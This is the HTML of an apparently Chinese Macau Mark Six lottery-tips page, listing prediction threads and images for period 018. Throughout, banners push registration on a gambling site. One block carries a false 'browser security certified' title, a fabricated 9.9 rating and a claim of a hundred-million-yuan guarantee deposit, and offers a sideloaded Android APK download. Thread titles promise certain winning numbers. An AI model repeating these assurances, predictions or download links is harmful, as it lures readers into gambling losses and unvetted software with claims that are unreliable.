

--- FILE ---
content_type: text/html
request_url: https://tx.375866.cc/topic/160.html
body_size: 6536
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768726556" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>

<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768726556"></script>

<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin: 0;
	padding: 0;
}
a {
	text-decoration: none;
}
.swiper-wrapper .swiper-slide {
	height: auto;
}
.swiper-wrapper {
	height: auto
}
.fivetab {
	color: #333;
	background: #fff;
}
.fivetab ul, .fivetab li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fivetab a {
	text-decoration: none;
	color: inherit;
}
.fivetab-tit {
	font-size: 16px;
}
.fivetab-tit .swiper-slide {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	text-align: center;
	border: solid 2px #fff;
	box-sizing: border-box;
	background: #eee;
}
.fivetab-tit .swiper-slide.active-nav {
	color: #fff;
	background: #f00;
}
.fivetab-box {
	padding-bottom: 5px;
	font-size: 16px;
}
.fivetab-box .banner-bar {
	text-align: center;
}
.fivetab-box .banner-bar img {
	width: 100%;
	height: auto;
}
.fivetab .down-bar {
	line-height: 1.75;
	margin: 0 auto;
	padding: 0px 0 0;
	box-sizing: border-box;
}
.fivetab .down-bar-boxt {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
.fivetab .down-bar-boxt-1 {
	width: 48%;
	min-width: 130px;
	text-align: center;
}
.fivetab .down-bar-boxt-1 img {
	width: 100px;
	height: auto;
	border-radius: 18px;
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
}
.fivetab .down-bar-boxt-2 {
	width: 70%;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.fivetab .down-bar-boxt-2l {
	width: 50%;
}
.fivetab .down-bar-boxt-2r {
	width: 50%;
}
.fivetab .down-bar-boxt-2r img {
	width: 22px;
}
.fivetab .down-bar-rz {
	display: flex;
	align-items: center;
	margin-top: 0px;
	color: #15bc83;
}
.fivetab .down-bar-rz img {
	width: auto;
	height: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	padding: 0 5px;
	text-align: center;
	color: #fff;
}
.fivetab .down-bar-boxf div {
	display: flex;
	justify-content: center;
	width: 33.33%;
}
.fivetab .down-bar-boxf a {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	line-height: 40px;
	width: 80%;
	color: #fff;
	border-radius: 5px;
	transition: all 0.2s;
}
.fivetab .down-bar-boxf a img {
	width: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a:hover {
	margin-top: -5px;
}
.fivetab .down-bar-boxf-1 a {
	background: #c34dff;
}
.fivetab .down-bar-boxf-2 a {
	background: #ff5b5b;
}
.fivetab .down-bar-boxf-3 a {
	background: #3ebc40;
}

@media screen and (max-width:500px) {
.fivetab-tit {
	font-size: 13px;
}
.fivetab-tit .swiper-slide {
	height: 30px;
}
.fivetab-box {
	padding-bottom: 3px;
	font-size: 13px;
}
.fivetab .down-bar {
	padding: 0px 0 5px;
	font-size: 13px;
}
.fivetab .down-bar-boxt-1 {
	width: 20%;
	min-width: 100px;
	text-align: center;
}
.fivetab .down-bar-boxt-1 img {
	width: 70px;
	border-radius: 12px;
	box-shadow: 0 3px 5px rgba(0,0,0,.1);
}
.fivetab .down-bar-boxt-2r img {
	width: 16px;
}
.fivetab .down-bar-rz img {
	height: 20px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a {
	height: 34px;
	line-height: 34px;
	width: 90%;
	border-radius: 5px;
}
.fivetab .down-bar-boxf a img {
	width: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a:hover {
	margin-top: 0;
}
.fivetab .down-bar-boxf a img {
	width: 20px;
}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>

<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>

<body>
<div class="fivetab"> 
  <!--yc彩票开始-->
  <div>
    <div class="fivetab-box">
      <div class="banner-bar"> <a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> </div>
      <div class="down-bar">
        <div class="down-bar-boxt">
          <div class="down-bar-boxt-1"> <img src="/public/images/logoapp.png" /> </div>
          <div class="down-bar-boxt-2">
            <div class="down-bar-boxt-2l">
              <ul>
                <li> <strong>汇彩网APP</strong> </li>
                <li> 授权：免费软件 </li>
                <li> 大小：19.99MB </li>
                <li> 来源：汇彩网 </li>
                <li> 环境：Android/iOS </li>
              </ul>
            </div>
            <div class="down-bar-boxt-2r">
              <ul>
                <li> 全国彩民首选彩票软件 </li>
                <li> 类型：国产软件 </li>
                <li> 星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> </li>
                <li> 更新时间：2025.05.01 </li>
                <li> 评分：9.9 </li>
              </ul>
            </div>
            <div class="down-bar-rz"> <img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！ </div>
          </div>
        </div>
        <div class="down-bar-boxf">
          <div class="down-bar-boxf-1"> <a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> </div>
          <div class="down-bar-boxf-2"> <a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> </div>
          <div class="down-bar-boxf-3"> <a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f10ca805d2a4285af7ddcae81d65992","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>018期:澳门六合彩<font color="#008000">『彩民之家图』</font></h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/18/am012.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》51776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#FF80FF">【三肖中特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#FF00FF">【精准杀四肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#FF0080">【吃菜肉草肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#FF0000">【九宫禁三肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#808080">【买啥开啥％】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#808000">【十码必中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#8000FF">【平尾连准√】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#800080">【五码☆中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#800000">【数字解特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#0080FF">【波色主一波】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#008080">【一句中平码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#008000">【五尾中特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>018期: 澳门六合彩 <font color="#FF80FF">【三字爆特码】</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！51776.cc</div>
   <ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#FF80FF">【公式平特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#FF8080">【公式三行】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#FF0080">【公式平尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#FF0000">【公式独平】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#80FF00">【公式杀肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#808080">【公式四肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#808000">【公式五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#8000FF">【公式家野】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#800080">【公式平特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#800000">【公式大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#00FF00">【公式前后】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#0080FF">【公式七肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#008080">【公式单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#008000">【一波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>018期: 澳门六合彩 <font color="#0080FF">【一肖中特】</font>已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！51776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>018期: 澳门六合彩 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 51776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『 3 0码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门六合彩 『凤凰天机图』已更新</a></li>
